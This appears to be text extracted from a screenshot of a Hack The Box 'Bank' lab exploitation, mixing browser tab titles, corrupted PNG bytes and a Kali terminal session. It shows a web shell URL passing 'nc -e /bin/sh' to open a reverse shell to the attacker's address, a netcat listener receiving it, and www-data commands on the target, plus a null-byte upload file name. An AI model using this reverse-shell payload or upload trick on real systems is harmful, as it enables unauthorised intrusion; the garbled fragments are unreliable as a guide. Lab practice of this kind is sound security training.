 Apache2 Ubuntu Default Pag
Index of /balance-transfer
HTB Bank - Support
bank.htb/uploads/logo.ht
bank.htb/uploads/logo.htb?cmd=nc%20-e%20/bin/sh%2010.10.16.7%204444
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
‰PNG IHDR88ìltEXtSoftwareAdobe ImageReadyqÉe<3ÈIDATxÚìÝ |õÿÿïp¤íBÁIk‡$mV$!üÚmR‡–á’9Â]ì-ív‹„jo·»¿Ýînœí¹ô°Í ¬ü¶ålk§7½‚Z /bin/nc
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads
root@kali: ~/htb/bank
root@kali: ~
└─$ sudo su -
[sudo] password for kali:
┏━(Message from Kali developers)
┃
┃ This is a minimal installation of Kali Linux, you likely
┃ want to install supplementary tools. Learn how:
┃ ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup//
┃
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.29] 60184
whoami
www-data
hostname
bank
ls
images.php%00.png
logo.htb
logo.png
shell.htb
test.htb
test.png